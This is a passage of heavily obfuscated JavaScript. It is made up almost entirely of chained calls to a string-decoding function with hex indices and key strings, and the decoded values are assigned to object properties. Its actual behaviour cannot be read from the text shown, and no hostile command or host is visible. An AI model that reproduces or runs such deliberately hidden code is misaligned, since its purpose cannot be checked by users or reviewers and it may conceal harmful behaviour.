'h!0K')+Y(0x27cb,'Z#et')+Y(0x3def,'&HmG')+Y(0x977,'m^&J')+Y(0xd66,'9pW[')+Y(0x2ad5,'m^&J')+Y(0x3d1a,'l4LE')+Y(0x16c6,'mA87')+Y(0x2ae5,'Q45&')+Y(0xc07,'6ZqT')+Y(0x2d38,'vrwG')+Y(0x1139,'DlgP')+Y(0x30ed,'hLyQ')+Y(0x41bb,'Zkc%'))+(Y(0x2f7c,'Zkc%')+Y(0x29fe,'v776')+Y(0x15fe,'dLmP')+Y(0x2a06,'mA87')+Y(0x1b18,'S[a4')+Y(0x29f4,'V]r)')+Y(0x11fa,'ir*3')+Y(0xe6f,'fVmH')+Y(0x1781,'mA87')+Y(0x1b6c,'dLmP')+Y(0x1ecb,'V]r)')+Y(0x382b,'DlgP')+Y(0x3337,'f8WK')+Y(0x2143,'tHy]')+Y(0xbf8,'J(u^')+Y(0x1ef4,'mI#g')+Y(0x30ee,'&HmG')+Y(0x2dc2,'#[5H')+Y(0x1544,'dLmP')+Y(0x3927,'G*kX')+Y(0xf39,'QGV7')+Y(0x3991,'V]r)')+Y(0x3285,'7eCY')+Y(0x34da,'WnL7')+Y(0x22d2,'1PM*')+Y(0x1435,'h!0K')+Y(0xd6a,'hLyQ')+Y(0x2d0b,'%x&B')+Y(0x3786,'4]aJ')+Y(0x3d32,'#[5H')+Y(0x2114,'JvZN')+Y(0x14bb,'mrvk')+Y(0x1598,'S[a4')+Y(0x395b,'mI#g')+Y(0x3b6,'dLmP')+Y(0x1785,'WnL7')+Y(0x3f14,'f8WK')+Y(0x29b3,'dLmP')+Y(0x436c,'Cu$U')+Y(0x11d6,'Q45&')+Y(0x1126,'Cu$U')+Y(0x3bd4,'MkT6')+Y(0xfa6,'4]aJ')+Y(0x13a7,'Zkc%')+Y(0x2fc6,'PNzJ')+Y(0x3318,'V]r)')+Y(0x1eac,'PNzJ')+Y(0x37ef,'V]r)')+Y(0x1663,'h!0K')+Y(0xf28,'PNzJ')+Y(0x2919,')1JS')+Y(0x2d60,'tHy]')+Y(0x3866,'MkT6')+Y(0x9ed,'Zkc%')+Y(0x3ac6,'#[5H')+Y(0x3a3d,'6ZqT')+Y(0x2269,'l4LE')+Y(0x11be,'[E4K')+Y(0x3b74,'m^&J')+Y(0xf51,'G*kX')+Y(0x3441,'1(Af')+Y(0x2433,'JvZN')+Y(0x1fae,'&HmG')+Y(0x3845,'fVmH')+Y(0x9bd,'5L)s')+Y(0x7f2,'hLyQ')+Y(0x15a0,'6ZqT')+Y(0xd9d,'gIv9')+Y(0x11fc,'%x&B')+Y(0x3996,'[E4K')+Y(0x26f2,'17CK')+Y(0x3e3b,'hLyQ')+Y(0x1ba8,'4]aJ')+Y(0x3637,'ir*3')+Y(0x5aa,'l4LE')+Y(0x1f8f,'H%kI')+Y(0x2234,'J(u^')+Y(0x400f,'WnL7')+Y(0x32ad,'gIv9')+Y(0x3b4f,'fVmH')+Y(0x322c,'1PM*')+Y(0x25c8,'S[a4')+Y(0x3a49,'JvZN')+Y(0x2a86,'b6lW')+Y(0x4029,'b6lW')+Y(0x1d74,'Cu$U')+Y(0xd57,'7eCY')+Y(0x12cc,'4]aJ')+Y(0x1f08,'J%hH')+Y(0x1dc7,'Cu$U')+Y(0x30c1,'%x&B')+Y(0xf56,'QGV7')+Y(0x2510,'H%kI')+Y(0x3c5d,'f8WK')+Y(0x6d1,'dLmP')+Y(0xbfc,'mA87')+Y(0x1e22,'QGV7')+Y(0x224a,'m^&J')+Y(0x4072,'PNzJ')+Y(0x1bad,'1%jC')+Y(0xf74,'l4LE')+Y(0x3093,'&HmG')+Y(0x877,'Q45&')+Y(0x2e6,'m^&J')+Y(0x1ce,'hLyQ')+Y(0x920,'b6lW')+Y(0x2e6b,'J(u^')+Y(0x1647,'Zkc%')+Y(0x506,'[E4K')+Y(0x3c2a,'Cu$U')+Y(0x2246,'ir*3')+Y(0x1d2e,'dLmP')+Y(0x3236,'PNzJ')+Y(0x37d4,'mrvk')+Y(0x3f85,'f8WK')+Y(0x295d,'Q45&')+Y(0x3902,'7eCY')+Y(0x3596,'Zkc%')+Y(0x4311,'Q45&')+Y(0xbdd,'v776')+Y(0x12de,'H%kI')+Y(0x685,'J%hH')+Y(0x2fb,'tHy]')+Y(0x1864,'h!0K')+Y(0xe07,'mA87')+Y(0x453a,'MkT6')+Y(0x3464,'J(u^')+Y(0x3589,'mA87')+Y(0x2dcc,'v776')+Y(0x10e4,'WnL7')+Y(0x3cb6,'VJnG')+Y(0xe00,'%x&B')+Y(0xe5c,'b6lW')+Y(0x338a,'%x&B')+Y(0x2264,'vrwG')+Y(0x1bee,'gIv9')+Y(0x3da3,'J(u^')+Y(0x2f7d,'4]aJ')+Y(0x3175,'gIv9')+Y(0xe63,'7eCY')+Y(0x304e,'JvZN')+Y(0x306a,'fVmH')+Y(0x432c,'JvZN')+Y(0x42f2,'vrwG')+Y(0x213c,'6ZqT')+Y(0x3657,'6ZqT')+Y(0x31d,'MkT6')+Y(0xe3b,'tHy]')+Y(0x7c7,'mI#g')+Y(0x3dd7,'QGV7')+Y(0x2b27,'fVmH')+Y(0x2db8,'7eCY')+Y(0x1a94,'1%jC')+Y(0x1368,'f8WK')+Y(0x302d,'WnL7')+Y(0x1e18,'1(Af')+Y(0xcb7,'7eCY')+Y(0x2dfe,'7eCY')+Y(0x6eb,'1%jC')+Y(0x33b9,'hLyQ')+Y(0xea0,'[E4K')+Y(0x3c15,'mI#g')+Y(0x30d6,'dLmP')+Y(0x371b,'1PM*')+Y(0xec4,'b6lW')+Y(0x4411,'VJnG')+Y(0x44a9,'9pW[')+Y(0x3ca6,'gIv9')+Y(0xed7,')1JS')+Y(0x1a03,'h!0K')+Y(0x25aa,'f8WK')+Y(0xe98,'H%kI')+Y(0x1f2,'l4LE')+Y(0x3f77,'V]r)')+Y(0x20ab,'mA87')+Y(0x3baa,'hLyQ')+Y(0x19a7,'H%kI')+Y(0x2353,'dLmP')+Y(0x24e8,'9pW[')+Y(0x1424,'Zkc%')+Y(0x73d,'h!0K')+Y(0x38ac,'E$@2')+Y(0x4391,'&HmG')+Y(0x329c,'VJnG')+Y(0x2704,'MkT6')+Y(0x82e,'1(Af')+Y(0x3d14,'V]r)')+Y(0x306e,'J%hH')+Y(0x3afd,'l4LE')+Y(0x3db8,'vrwG')+Y(0xe08,'1%jC')+Y(0x35c8,'mrvk')+Y(0x2a54,'Cu$U')+Y(0xcad,'l4LE')+Y(0x3dda,'tHy]')+Y(0x2a4c,'J(u^')+Y(0x1dea,'dLmP')+Y(0x30b,'v776')+Y(0x1664,'Z#et')+Y(0x3958,'Zkc%'))+(Y(0xa0c,'1%jC')+Y(0x458,'&HmG')+Y(0x6c4,'Cu$U')+Y(0x1d59,'mI#g')+Y(0x3c71,')1JS')+Y(0x28c6,'1PM*')+Y(0x665,'[E4K')+Y(0x7da,'17CK')+Y(0x3210,'J(u^')+Y(0xfcb,'v776')+Y(0x1e45,')1JS')+Y(0x2dc8,'VJnG')+Y(0x395,'5L)s')+Y(0x31b6,'[E4K')+Y(0x3fd0,')1JS')+Y(0x1e7c,'4]aJ')+Y(0x40f8,'&HmG')+Y(0x2fc5,'1%jC')+Y(0x2e9f,'fVmH')+Y(0x39f7,'J(u^')+Y(0x401a,')A![')+Y(0x10ca,'mrvk')+Y(0x351c,'DlgP')+Y(0x1760,'ir*3')+Y(0x2aaa,'#[5H')+Y(0xc11,'hLyQ')+Y(0x1f12,'17CK')+Y(0x3bdd,'hLyQ')+Y(0x3262,'Zkc%')+Y(0x1880,'DlgP')+Y(0x332d,'DlgP')+Y(0x3cd,'fVmH')+Y(0x1b7b,'G*kX')+Y(0x451b,'tHy]')+Y(0x408,'h!0K')+Y(0xfc3,'vrwG')+Y(0x2f05,'&HmG')+Y(0xe2f,'b6lW')+Y(0x85e,'1PM*')+Y(0x10a4,'#[5H')+Y(0x3f6b,'4]aJ')+Y(0x31d7,'f8WK')+Y(0x23d2,'G*kX')+Y(0x64b,'1%jC')+Y(0x1679,'1(Af')+Y(0x415d,'6ZqT')+Y(0x3a64,'Zkc%')+Y(0x5fa,')A![')+Y(0x3b7d,'ir*3')+Y(0x21ae,'QGV7')+Y(0x17ba,'Z#et')+Y(0x450b,'[E4K')+Y(0x3d3e,'E$@2')+Y(0x2dd0,')A![')+Y(0x3389,')1JS')+Y(0x27a,'Zkc%')+Y(0x305d,')1JS')+Y(0x15d3,'WnL7')+Y(0x43fe,'1%jC')+Y(0x1ce0,'V]r)')+Y(0x46a,'mI#g')+Y(0x37d2,'WnL7')+Y(0x36b,'ir*3')+Y(0x1f1d,'dLmP')+Y(0x744,'Zkc%')+Y(0x3089,'6ZqT')+Y(0x31b0,'JvZN')+Y(0x3efc,'Zkc%')+Y(0x297f,'6ZqT')+Y(0x350,'S[a4')+Y(0x3925,'DlgP')+Y(0x18a2,'mrvk')+Y(0x4341,']kYM')+Y(0x2f9f,'1(Af')+Y(0x19cb,'Zkc%')+Y(0x2491,'PNzJ')+Y(0x21c6,'MkT6')+Y(0x1357,'fVmH')+Y(0x18bd,'9pW[')+Y(0x280d,'H%kI')+Y(0x3549,'5L)s')+Y(0x37fc,'gIv9')+Y(0x1f62,'mA87')+Y(0x19bf,'Q45&')+Y(0x38ce,'m^&J')+Y(0x18ea,'Z#et')+Y(0x1cad,'Q45&')+Y(0x3c06,'v776')+Y(0x21fe,'Z#et')+Y(0x2db9,'J(u^')+Y(0x3477,'6ZqT')+Y(0x2599,'dLmP')+Y(0x118f,'&HmG')+Y(0xab4,'5L)s')+Y(0xd9e,'7eCY')+Y(0x27ef,'mI#g')+Y(0x285a,'hLyQ')+Y(0x35a7,'1(Af')+Y(0x2276,'VJnG')+Y(0xc7f,'hLyQ')+Y(0x361f,'J%hH')+Y(0x36c0,'[E4K')+Y(0x1be6,'9pW[')+Y(0xb6c,'&HmG')+Y(0x1a2c,'%x&B')+Y(0x7df,')1JS')+Y(0xc5e,'5L)s')+Y(0x8a1,'gIv9')+Y(0x3955,'ir*3')+Y(0x3e14,'tHy]')+Y(0x31ec,'7eCY')+Y(0x8ac,'4]aJ')+Y(0x837,'b6lW')+Y(0x23be,'QGV7')+Y(0x2e17,'MkT6')+Y(0xd00,'b6lW')+Y(0x16f1,'Q45&')+Y(0x2f54,'QGV7')+Y(0x2ced,'1%jC')+Y(0x731,'MkT6')+Y(0x41ab,'Cu$U')+Y(0x209c,'h!0K')+Y(0x2da1,'VJnG')+Y(0xf1b,'E$@2')+Y(0x374f,'E$@2')+Y(0x2fdd,'f8WK')+Y(0x37f3,'1(Af')+Y(0x2eec,'tHy]')+Y(0x103d,'JvZN')+Y(0x31f1,'QGV7')+Y(0x202e,'E$@2')+Y(0xe20,'E$@2')+Y(0x609,'Z#et')+Y(0x40bd,']kYM')+Y(0x112a,'DlgP')+Y(0x1cf0,'7eCY')+Y(0x30bf,'J(u^')+Y(0x1c5e,'m^&J')+Y(0x2f4a,'vrwG')+Y(0x3bd7,'Z#et')+Y(0xdf7,'VJnG')+Y(0x1fc8,'l4LE')+Y(0x273c,'v776')+Y(0x1559,'#[5H')+Y(0xa7b,'vrwG')+Y(0xff2,'JvZN')+Y(0x13c0,'6ZqT')+Y(0x4bf,'vrwG')+Y(0x4206,'4]aJ')+Y(0x3bd,'J(u^')+Y(0xf0c,'fVmH')+Y(0x22cf,'mrvk')+Y(0x38df,')1JS')+Y(0x3c3d,'1PM*')+Y(0x592,'[E4K')+Y(0x876,'1%jC')+Y(0x591,'E$@2')+Y(0x2f99,'v776')+Y(0x2314,'tHy]')+Y(0x43cc,'hLyQ')+Y(0x2fdb,'ir*3')+Y(0xf41,')A![')+Y(0x2e52,'17CK')+Y(0x6a2,'J%hH')+Y(0x376e,'fVmH')+Y(0x1ad6,'Cu$U')+Y(0xfb7,')1JS')+Y(0x2299,'tHy]')+Y(0x28f9,'[E4K')+Y(0x140f,'VJnG')+Y(0x4b2,'b6lW')+Y(0x1f2a,'hLyQ')+Y(0x4246,'tHy]')+Y(0xc3c,')A![')+Y(0x167b,'4]aJ')+Y(0x5d0,'V]r)')+Y(0x1736,'QGV7')+Y(0x3571,'[E4K')+Y(0x2311,'17CK')+Y(0x3a4b,'mA87')+Y(0x60e,'mrvk')+Y(0x34a7,'v776')+Y(0x3c70,')1JS')+Y(0x2726,'VJnG')+Y(0xd82,'VJnG')+Y(0x101f,'17CK')+Y(0xe79,')1JS')+Y(0x2b36,'1PM*')+Y(0x36fb,'9pW[')+Y(0x2372,']kYM')+Y(0x40e0,'ir*3')+Y(0xcd8,'tHy]')+Y(0x279,'Cu$U')+Y(0x30d2,'f8WK')+Y(0x44be,'QGV7')+Y(0x3290,'Q45&')+Y(0x2b61,'H%kI')+Y(0x3cc0,'4]aJ')+Y(0x2082,'J%hH')+Y(0x34c,'WnL7'))+(Y(0x96f,'V]r)')+Y(0x2366,'S[a4')+Y(0x238b,'17CK')+Y(0x159e,'fVmH')+Y(0x13dc,'1(Af')+Y(0x3379,'PNzJ')+Y(0x120f,'&HmG')+Y(0x3485,'7eCY')+Y(0x4de,'fVmH')+Y(0xaa0,'4]aJ')+Y(0x2442,'v776')+Y(0x408a,'MkT6')+Y(0x290b,'4]aJ')+Y(0x2a2c,')A![')+Y(0x246f,'#[5H')+Y(0x3d38,'WnL7')+Y(0x55c,'1PM*')+Y(0x2a0b,'Z#et')+Y(0xc59,'&HmG')+Y(0x2296,'1PM*')+Y(0x20c8,'f8WK')+Y(0x201e,'6ZqT')+Y(0x3f5f,'tHy]')+Y(0x4218,'vrwG')+Y(0x2419,'l4LE')+Y(0x455,'ir*3')+Y(0x2903,'Z#et')+Y(0x305b,'vrwG')+Y(0x64f,'J(u^')+Y(0x14ce,'tHy]')+Y(0x4466,'E$@2')+Y(0x100a,'gIv9')+Y(0x3462,'mA87')+Y(0x1175,')A![')+Y(0xf4c,'9pW[')+Y(0x42df,'E$@2')+Y(0x42a0,'Q45&')+Y(0x2ce3,'4]aJ')+Y(0x4129,'ir*3')+Y(0x8a2,'h!0K')+Y(0x15a3,'#[5H')+Y(0x1547,'%x&B')+Y(0x37b9,'mrvk')+Y(0x2b9a,'4]aJ')+Y(0xe65,'vrwG')+Y(0x1867,'JvZN')+Y(0x284a,'1%jC')+Y(0x32c,'mA87')+Y(0x27e4,'G*kX')+Y(0x37fd,'17CK')+Y(0x1f02,'WnL7')+Y(0x1ffe,'17CK')+Y(0x163c,'V]r)')+Y(0x3802,'Zkc%')+Y(0x3beb,'WnL7')+Y(0x1f75,'mA87')+Y(0x39e8,'J(u^')+Y(0x3ee0,'tHy]')+Y(0x1a85,')1JS')+Y(0x3a1,'mA87')+Y(0xb28,'9pW[')+Y(0xb91,'5L)s')+Y(0x1f8e,'dLmP')+Y(0x15ee,'l4LE')+Y(0x3006,'E$@2')+Y(0x3822,'1PM*')+Y(0x182a,'Z#et')+Y(0x1028,'mA87')+Y(0x12a1,'mrvk')+Y(0x2319,'mA87')+Y(0xf23,'17CK')+Y(0x18df,'f8WK')+Y(0x2680,'mrvk')+Y(0x1f3b,'QGV7')+Y(0x2f67,'JvZN')+Y(0x2a5b,'[E4K')+Y(0x17d7,'7eCY')+Y(0x1304,'Q45&')+Y(0x3472,'mA87')+Y(0x2cc7,'&HmG')+Y(0x3503,'#[5H')+Y(0x262,'[E4K')+Y(0x3d47,'mI#g')+Y(0x2bb4,'PNzJ')+Y(0x431f,'6ZqT')+Y(0x2d4d,'E$@2')+Y(0x1a4b,'mA87')+Y(0x25ff,'DlgP')+Y(0x4138,'hLyQ')+Y(0x41c2,'Z#et')+Y(0x3413,'MkT6')+Y(0x445a,'DlgP')+Y(0x332,'17CK')+Y(0x24cd,'DlgP')+Y(0x15fd,'#[5H')+Y(0x27b4,'ir*3')+Y(0x3ad4,'5L)s')+Y(0x3663,'H%kI')+Y(0x269b,'%x&B')+Y(0x4135,']kYM')+Y(0x1992,'5L)s')+Y(0x145a,'WnL7')+Y(0x1f9d,'9pW[')+Y(0x29e,'b6lW')+Y(0x35d9,'1%jC')+Y(0x4d8,'ir*3')+Y(0x1d1a,'gIv9')+Y(0x3a00,'4]aJ')+Y(0x3394,'h!0K')+Y(0x2fa6,'V]r)')+Y(0x14a5,'DlgP')+Y(0xbd0,'Q45&')+Y(0x42c,'PNzJ')+Y(0x1773,'Z#et')+Y(0x3674,'gIv9')+Y(0x38b8,'gIv9')+Y(0x2a9d,'f8WK')+Y(0x2d8b,'4]aJ')+Y(0x10fb,'v776')+Y(0x8c4,'Zkc%')+Y(0x2d81,'Z#et')+Y(0x27f4,'1PM*')+Y(0x1dcd,'l4LE')+Y(0x40d6,'l4LE')+Y(0x1b57,'1PM*')+Y(0xc38,'v776')+Y(0x771,'VJnG')+Y(0x2398,'gIv9')+Y(0xa3a,'gIv9')+Y(0x1722,'E$@2')+Y(0x2045,'tHy]')+Y(0x277f,'JvZN')+Y(0xb15,'S[a4')+Y(0x4071,'l4LE')+Y(0x3b72,'fVmH')+Y(0x2ae1,'4]aJ')+Y(0x291,'tHy]')+Y(0x37b2,'Q45&')+Y(0x827,'Cu$U')+Y(0x2484,'l4LE')+Y(0x29f9,'9pW[')+Y(0x3e59,'#[5H')+Y(0x3b76,'H%kI')+Y(0x1363,'tHy]')+Y(0x30db,'hLyQ')+Y(0x1c53,'mI#g')+Y(0x3bb4,'Zkc%')+Y(0x343f,'G*kX')+Y(0x22df,'1(Af')+Y(0x138c,'vrwG')+Y(0x3e7f,'ir*3')+Y(0x320e,'JvZN')+Y(0x2044,'ir*3')+Y(0x4372,'Z#et')+Y(0x3cf2,'Z#et')+Y(0x186e,'7eCY')+Y(0x3c4a,'6ZqT')+Y(0x178c,']kYM')+Y(0xce6,'l4LE')+Y(0x15ce,'mI#g')+Y(0x18eb,'J(u^')+Y(0x412f,'hLyQ')+Y(0x2d1c,'Zkc%')+Y(0xca9,'DlgP')+Y(0x3a79,'7eCY')+Y(0x2247,'Q45&')+Y(0x833,'f8WK')+Y(0x122d,'Zkc%')+Y(0x1135,']kYM')+Y(0x1797,'4]aJ')+Y(0x7bc,'1(Af')+Y(0x2a35,']kYM')+Y(0x52d,'f8WK')+Y(0x393e,'%x&B')+Y(0x36c2,'b6lW')+Y(0xa6b,'m^&J')+Y(0x1b5c,'%x&B')+Y(0x4250,'ir*3')+Y(0x3a18,'PNzJ')+Y(0xe51,'PNzJ')+Y(0x56d,'hLyQ')+Y(0xdc3,'PNzJ')+Y(0xde3,'7eCY')+Y(0xf5a,'MkT6')+Y(0x4497,'hLyQ')+Y(0x222f,'G*kX')+Y(0x42c9,'JvZN')+Y(0x2027,'PNzJ')+Y(0xcdf,'h!0K')+Y(0xf9a,'gIv9')+Y(0x1df1,'PNzJ')+Y(0x1496,'J(u^')+Y(0x260e,'ir*3')+Y(0x2581,'tHy]')+Y(0x2505,'1%jC')+Y(0xbf4,'PNzJ')+Y(0x1ecc,'l4LE')+Y(0x442a,'Cu$U')+Y(0x2d7a,'S[a4')+Y(0x201d,'vrwG'))+(Y(0x3b2f,'6ZqT')+Y(0x2c94,'9pW[')+Y(0xa5c,'gIv9')+Y(0x2778,'h!0K')+Y(0x1fd0,'l4LE')+Y(0x1253,'%x&B')+Y(0xc0e,'4]aJ')+Y(0x1743,'dLmP')+Y(0x1510,'1%jC')+Y(0xbad,')1JS')+Y(0x15fc,'WnL7')+Y(0x2738,'9pW[')+Y(0x405,'5L)s')+Y(0x1593,'Z#et')+Y(0x9dd,'#[5H')+Y(0x3a6,'V]r)')+Y(0x10db,'v776')+Y(0xf71,'WnL7')+Y(0x17a0,'PNzJ')+Y(0x192c,'DlgP')+Y(0xc49,'5L)s')+Y(0x3de5,'Cu$U')+Y(0x7a9,'S[a4')+Y(0x2a8e,'ir*3')+Y(0x706,'17CK')+Y(0x6e1,'S[a4')+Y(0x2e4d,']kYM')+Y(0x18f3,'DlgP')+Y(0x14b3,'V]r)')+Y(0x15b9,'PNzJ')+Y(0x451e,'J(u^')+Y(0x10c2,'dLmP')+Y(0x28c4,'l4LE')+Y(0x1285,'Z#et')+Y(0x1d34,'Zkc%')+Y(0x20fb,'V]r)')+Y(0x14f7,'ir*3')+Y(0x396,'E$@2')+Y(0x2b0c,'1PM*')+Y(0x39c3,'1%jC')+Y(0x2c31,'m^&J')+Y(0x2402,'JvZN')+Y(0x19a3,'1(Af')+Y(0x4b5,'MkT6')+Y(0x1169,'5L)s')+Y(0x2973,'17CK')+Y(0x1926,'5L)s')+Y(0x1681,')A![')+Y(0x2e5c,']kYM')+Y(0x4013,'E$@2')+Y(0x1b6f,'fVmH')+Y(0x387f,'h!0K')+Y(0x2afc,'5L)s')+Y(0x1aa8,'Z#et')+Y(0x3e47,'WnL7')+Y(0x2820,'vrwG')+Y(0x3eab,'5L)s')+Y(0x2a95,'17CK')+Y(0x803,'mA87')+Y(0x3967,'QGV7')+Y(0x1b5a,'JvZN')+Y(0xdad,'E$@2')+Y(0x18d2,'b6lW')+Y(0x2c40,'J(u^')+Y(0x22d1,'&HmG')+Y(0xc82,'&HmG')+Y(0x26e3,'h!0K')+Y(0x2e33,'Z#et')+Y(0x1ba5,'dLmP')+Y(0x1af0,'hLyQ')+Y(0x4299,'H%kI')+Y(0xddd,')A![')+Y(0x159d,'E$@2')+Y(0xb01,'m^&J')+Y(0x2ae3,'G*kX')+Y(0x602,'[E4K')+Y(0x223b,'dLmP')+Y(0x19cd,'9pW[')+Y(0x1bbc,'4]aJ')+Y(0x15c8,'hLyQ')+Y(0x40af,'h!0K')+Y(0x4144,'m^&J')+Y(0x2866,'fVmH')+Y(0x3ef7,'b6lW')+Y(0x2faf,'Zkc%')+Y(0x3d8f,'7eCY')+Y(0x35dd,'1PM*')+Y(0x3bc1,'hLyQ')+Y(0x1846,'Zkc%')+Y(0x31d5,'G*kX')+Y(0x3226,'Cu$U')+Y(0x3a88,'gIv9')+Y(0x479,'1PM*')+Y(0x3aa5,'b6lW')+Y(0x270,'Zkc%')+Y(0x2b1b,'JvZN')+Y(0x2fcc,'fVmH')+Y(0x3271,'1%jC')+Y(0x4451,'4]aJ')+Y(0x3f87,'1(Af')+Y(0x1112,'mI#g')+Y(0x2f45,'[E4K')+Y(0x3f8b,'m^&J')+Y(0x662,'7eCY')+Y(0x40e8,'mrvk')+Y(0x2b06,'PNzJ')+Y(0x3615,'17CK')+Y(0xa5a,'dLmP')+Y(0x1b2d,'G*kX')+Y(0x2b71,'Zkc%')+Y(0x1be8,'JvZN')+Y(0x2cd2,'J%hH')+Y(0x1776,'PNzJ')+Y(0x42ae,'#[5H')+Y(0x358a,'Q45&')+Y(0x4dd,'f8WK')+Y(0x2946,'PNzJ')+Y(0x1bec,'gIv9')+Y(0x3635,'1PM*')+Y(0xad1,'H%kI')+Y(0x3cf1,'vrwG')+Y(0x34cb,'hLyQ')+Y(0x36d0,'Z#et')+Y(0x310a,'vrwG')+Y(0x447b,')1JS')+Y(0xd55,'mrvk')+Y(0x2d6a,'JvZN')+Y(0x39ff,'9pW[')+Y(0x22fd,'QGV7')+Y(0x23a1,'J%hH')+Y(0x638,'E$@2')+Y(0x1dd2,'h!0K')+Y(0x344e,'S[a4')+Y(0x1154,'dLmP')+Y(0x436,']kYM')+Y(0x281d,'VJnG')+Y(0x1020,'h!0K')+Y(0xa14,'v776')+Y(0x1409,'f8WK')+Y(0x37d7,'Z#et')+Y(0x2ad3,'mrvk')+Y(0x3e35,'hLyQ')+Y(0x2843,'hLyQ')+Y(0x2a7a,'17CK')+Y(0x1c9e,'E$@2')+Y(0x35bd,'&HmG')+Y(0xcde,'Q45&')+Y(0x7c8,')1JS')+Y(0x2e3,'ir*3')+Y(0xde6,'fVmH')+Y(0x32ce,'tHy]')+Y(0x3082,'1(Af')+Y(0x424d,'JvZN')+Y(0x1057,'m^&J')+Y(0x2cb3,'S[a4')+Y(0x1cb1,'mrvk')+Y(0x8af,'MkT6')+Y(0xf36,'DlgP')+Y(0x1277,'E$@2')+Y(0x1c65,'WnL7')+Y(0xd5d,')A![')+Y(0xf60,'vrwG')+Y(0x3abd,'mI#g')+Y(0xff4,'mI#g')+Y(0x1a02,'b6lW')+Y(0x15da,'l4LE')+Y(0x1f9e,'Cu$U')+Y(0x1dd0,'vrwG')+Y(0x2f0b,'m^&J')+Y(0x1ef2,'MkT6')+Y(0x33fb,')A![')+Y(0x687,'%x&B')+Y(0x9a1,'mrvk')+Y(0x2e66,'E$@2')+Y(0x9d3,'1PM*')+Y(0x3c0c,'f8WK')+Y(0x36f9,'MkT6')+Y(0x4460,'9pW[')+Y(0x85c,'mI#g')+Y(0xc50,'PNzJ')+Y(0x1831,'V]r)')+Y(0x1d0c,'1PM*')+Y(0x3fb5,'6ZqT')+Y(0x2d80,'1PM*')+Y(0x4283,'J%hH')+Y(0x24d7,'9pW[')+Y(0x1c3a,'Q45&')+Y(0x2e8a,'Q45&')+Y(0x155a,'tHy]')+Y(0x44ee,'PNzJ')+Y(0x396c,'gIv9')+Y(0x12fc,'Zkc%')+Y(0x3040,'m^&J')+Y(0x42b6,'&HmG')+Y(0x1a01,'5L)s')+Y(0x1111,'PNzJ')+Y(0x2f2d,'H%kI')),d[Y(0x405c,'Cu$U')]=Y(0x2f18,'Cu$U')+Y(0x2809,'QGV7')+Y(0x2845,'gIv9')+Y(0x3c88,'J(u^')+Y(0x89b,'v776')+Y(0x24ab,'dLmP')+Y(0x1d97,'f8WK')+Y(0x157d,'h!0K')+Y(0x3545,'&HmG')+Y(0x1cbc,'WnL7')+Y(0x442b,'V]r)')+Y(0x16ce,')1JS')+Y(0x2f78,'#[5H')+Y(0x63c,'H%kI')+Y(0x1c50,'17CK')+Y(0x30a0,'17CK')+Y(0x36dd,'fVmH')+Y(0x1e2,'gIv9')+Y(0x3d19,'gIv9')+Y(0x2065,'#[5H')+Y(0x41e8,'Z#et')+Y(0x4381,'tHy]')+Y(0x407,'QGV7')+Y(0x7d8,'9pW[')+Y(0x2b2c,'E$@2')+Y(0x2bc5,'tHy]')+Y(0x4532,'S[a4')+Y(0x43fd,'QGV7')+Y(0x292c,')A![')+Y(0x430e,'V]r)')+Y(0x2677,'PNzJ')+Y(0x1236,'Zkc%')+Y(0x370c,'Zkc%')+Y(0x27f1,'1%jC')+Y(0x12dd,'4]aJ')+Y(0x27ad,'4]aJ')+Y(0x26da,'WnL7')+Y(0x3dcc,'1(Af')+Y(0x965,'1(Af')+Y(0x2c52,'17CK')+Y(0x4366,'hLyQ')+Y(0x2172,'Q45&')+Y(0x3af5,'mrvk')+Y(0x42c4,'vrwG')+Y(0x3de0,'7eCY')+Y(0x20e2,'dLmP')+Y(0x351b,'1%jC')+Y(0x3aba,'f8WK')+Y(0x2593,'hLyQ')+Y(0x1db8,'7eCY')+Y(0x398c,'v776')+Y(0x11c3,'&HmG')+Y(0x13b9,'m^&J')+Y(0x44bf,'dLmP')+Y(0x32b3,'l4LE')+Y(0x66c,'gIv9')+Y(0x4254,'Cu$U')+Y(0x4078,'7eCY')+Y(0xf73,'l4LE')+Y(0x17ab,'%x&B')+Y(0x23a6,'vrwG')+Y(0x3962,'Z#et')+Y(0x20dc,'5L)s')+Y(0x25d6,'m^&J')+Y(0x2459,'h!0K')+Y(0x2f6b,'9pW[')+Y(0x867,'V]r)')+Y(0x193f,'m^&J')+Y(0x2d39,'DlgP')+Y(0x295c,'ir*3')+Y(0x3523,'mrvk')+Y(0x30c5,'V]r)')+Y(0x1bd2,'tHy]')+Y(0x14f1,'1%jC')+Y(0x323c,'l4LE')+Y(0xcd4,'mA87')+Y(0x1c51,'1PM*')+Y(0x275a,'dLmP')+Y(0x3c02,'Cu$U')+Y(0xefc,'9pW[')+Y(0x2ac7,'Zkc%')+Y(0x2f9a,'#[5H')+Y(0x4118,'V]r)')+Y(0x3fbb,'v776')+Y(0x3cf7,'gIv9')+Y(0x43c9,'6ZqT')+Y(0x2e35,'MkT6')+Y(0x28b4,'MkT6')+Y(0x30e8,'J(u^')+Y(0xd2c,'l4LE')+Y(0x3ee,'v776')+Y(0x97d,'vrwG')+Y(0x1482,'m^&J')+Y(0x1f34,'h!0K')+Y(0x2756,'fVmH')+Y(0x16f9,'mA87')+Y(0xb46,'WnL7')+Y(0xa0b,'5L)s')+Y(0x1abb,'mI#g')+Y(0x44a7,'mrvk')+Y(0x1f3c,'J(u^')+Y(0x2813,'WnL7')+Y(0x2f0f,'mI#g')+Y(0x2c7f,'Zkc%')+Y(0x24b0,'#[5H')+Y(0x443e,'DlgP')+Y(0x32bf,'V]r)')+Y(0x2d31,'VJnG')+Y(0x14e3,'6ZqT')+Y(0x2443,')1JS')+Y(0x41c1,'1PM*')+Y(0x6b2,'v776')+Y(0x878,'mrvk')+Y(0x19fe,'v776')+Y(0x416d,'ir*3')+Y(0x3d1e,'Z#et')+Y(0x1c00,'MkT6')+Y(0x37c3,'VJnG')+Y(0x3202,'m^&J')+Y(0x9df,'PNzJ')+Y(0x3625,'JvZN')+Y(0x348b,'17CK')+Y(0x2c07,'MkT6')+Y(0x2060,'#[5H')+Y(0xa17,'7eCY')+Y(0x10d8,'mA87')+Y(0x1406,'Cu$U')+Y(0x2a0d,'6ZqT')+Y(0x1f0a,'1(Af')+Y(0x24ee,'1(Af')+Y(0x242e,'V]r)')+Y(0xa49,'hLyQ')+Y(0x1fd1,'5L)s')+Y(0x3775,'VJnG')+Y(0x283,'&HmG')+Y(0x1398,'MkT6')+Y(0x340a,'E$@2')+Y(0x31ca,'1PM*')+Y(0x355a,'7eCY')+Y(0x123c,'1%jC')+Y(0xc4e,'ir*3')+Y(0x371d,'WnL7')+Y(0x1390,'VJnG')+Y(0x274,'l4LE')+Y(0x43d0,'1(Af')+Y(0xc75,'E$